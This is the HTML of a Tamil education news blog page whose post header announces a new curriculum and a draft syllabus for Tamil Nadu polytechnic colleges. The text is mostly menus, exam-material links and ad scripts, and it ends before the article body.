<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.thamizhkadal.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCbwBiQSgqgVDZs3HzvbIviA' itemprop='url'>TK கல&#3021;வ&#3007;  TV</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST' itemprop='url'>ONLINE TEST</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>SSLC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>HSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC' itemprop='url'>TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET' itemprop='url'>TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB' itemprop='url'>TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=7' itemprop='url'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL?&max-results=7' itemprop='url'>_8TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH?&max-results=7' itemprop='url'>_8TH ENGLISH</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20MATHS?&max-results=7' itemprop='url'>_8TH MATHS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE?&max-results=7' itemprop='url'>_8TH SCIENCE</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE?&max-results=7' itemprop='url'>_8TH SOCIAL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL?&max-results=7' itemprop='url'>_7TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL?&max-results=7' itemprop='url'>_6TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS?&max-results=7' itemprop='url'>MATERIALS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC?&max-results=7' itemprop='url'>_TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB?&max-results=7' itemprop='url'>_TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET?&max-results=7' itemprop='url'>_TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/POLICE?&max-results=7' itemprop='url'>_POLICE</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TAMIL ELIGIBILITY TEST ALL TYPES OF MATERIALS</h2>
<div class='widget-content'>
<div><a href="https://www.youtube.com/watch?v=v5f_il0RZTA&amp;list=PLI_oDkmsgO8oR1doZgaCT5D7pE2vFbFx7 " style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST VIDEO MATERIALS</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/18082025-dee.html" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST STUDY MATERIALS</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-complete-online.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-pdf-file.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST PDF FILE</b></span></a></li></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=b62bc315e588116d9"></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Join THAMIZHKADAL WhatsApp Group</h2>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/HF7IC8rii2u2gOpkkIoN4p?mode=ac_c'>
<img alt='Join THAMIZHKADAL WhatsApp Group' height='92' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXfXZDhfPEZAF9B-hj8nWFkBXg-XYtF7n73fJ1bmyAZCWaLO8bUZq5yCd-CUP4q-jYpUafHWa9kFqYDNJK5SYz6sbx-02MK2OyiywMLH8JI4LVgjKaqIs4SjrAVyWsYIeG2TtZbXhEAPW0QSyi8T5hrjzGoCWFvtocgMoXC5Fnn4kdHKXiBKrUS23DW7hD=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Join THAMIZHKADAL Telegram Group</h2>
<div class='widget-content'>
<a href='https://t.me/thamizhkadaloffical'>
<img alt='Join THAMIZHKADAL Telegram Group' height='127' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8wU1gvn2t0t1BnWA_7YKsi1fX6rqSAj_Zvbtjz8yMRDMCQbRmdQX2ktU0_9jTdA9TCU5gaZSi59mJhN55wIUwLWH-J1tEZLWaLNYv6C8gJUoqNw6NOaVQUiD0nzC8ldGh7nPc2RYOVjZkbxjdWJDUwfhnr1hsjVXRAvgs4wjZ6CQ3V6og6t69rcvsNfHV=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>PG TRB ONLINE TEST LINKS</h2>
<div class='widget-content'>
<div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/TAMIL%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg tamil ONLINE TEST</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ENGLISH%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg english ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/MATHS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg maths ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PHYSICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg physics ONLINE TEST</b></span></a></li></div><div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/CHEMISTRY%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg chemistry ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/BOTANY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b><span style="margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093; PG BOTANY</span>&nbsp;ONLINE TEST</b></span></a></li><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ZOOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; PG ZOOLOGY ONLINE TEST</b></span></a><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/HISTORY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; PG HISTORY ONLINE TEST</b></span></a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ECONOMICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: #2b00fe; margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093;&nbsp;</span><span style="color: red;">PG ECONOMICS ONLINE TEST</span></b></span></a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; font-family: &quot;Times New Roman&quot;; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PSYCHOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: red;">&#11093; </span><span style="color: #2b00fe;">PSYCHOLOGY ONLINE TEST</span></b></span></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, May 21, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.thamizhkadal.com/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.thamizhkadal.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;",
                    "@id": "https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;",
                    "@id": "https://www.thamizhkadal.com/2024/05/blog-post_95.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='தமிழ்க்கடல்'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_95.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/blog-post_95.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-05-21T08:40:00+05:30'>Tuesday, May 21, 2024</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thamizhkadal.com/2024/05/blog-post_95.html&title=தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thamizhkadal.com/2024/05/blog-post_95.html&title=தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thamizhkadal.com/2024/05/blog-post_95.html&media=https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg&description=பாலிடெக்னிக் கல்லூரிகளில் முதல் ஆண்டை தொடர்ந்து 2-ம், 3-ம் ஆண்டு பாடத்திட்டமும் விரைவில் மாற்றப்படுகிறது. இதற்கான வரைவு பாடத்திட்டம் வலைதளத்...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thamizhkadal.com/2024/05/blog-post_95.html&title=தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.thamizhkadal.com/2024/05/blog-post_95.html' src='https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg' text='தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு | https://www.thamizhkadal.com/2024/05/blog-post_95.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு | https://www.thamizhkadal.com/2024/05/blog-post_95.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1233657011478802833' itemprop='articleBody'>
<a href='https://whatsapp.com/channel/0029Va4r8LdCHDymT0UsdE0p'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3FJ6VWed8h5p-AaGinVAJwy-SQdbM7luJJRsNE6Co785GokPX0v7snnGq0evnvHgjiaVplovdfRmPY00hyphenhyphenrbK8OvbQa0TlEpycWtTMIctldLXcGYvWgPCSXZuUGmRekNOly6BK1G-R1E/w595-h68/Layer+3.png'/></a><div><a href='https://t.me/thamizhkadaloffical'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq4lW6TTfa2gCsrScI3eAw7gLIoKWmGegoy8AWCNeIwbiI8QuMM9cOhmXkTA9tEF1U4e6ncxeRqaiOlojSMACD8c4PtwrT1_DmC-Zbcb5RxNmosohAyv1r-bVlOmB3UjDhM83b4A52A2s/w596-h69/Layer+2.png'/></a><br/><a href='https://www.youtube.com/@THAMIZHKADALTECH'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6V2H8j8a0AEeFCX3mIkEzU6TzxxT5qHGOM8Ned5xfRQTMnFSW_Q-tzatkDpbGQBJfnL5Uoh5-TjwtFp6ffPPPLVPdxb_7MpWueKJSz11fwuauanjm4lav7rajfbxLX8p1lweEpefl0e0/w598-h69/Layer+4.png'/></a></div><div><a href='https://www.facebook.com/profile.php?id=100002280948794'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlLJGu08dGYA3RT1s12qTG9m2EcUZ8DJvgj3Iv9npL-GGsAMlwNTGA4RHweMjNMv-YZP6WzBoxrH9eLZLHFH0UOQ30AQxucVLRMQQwLYqbN_Akaw9xpWJT8_8soOtO60ry8F7ip-rInAU/w596-h69/Layer+1.png'/></a></div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
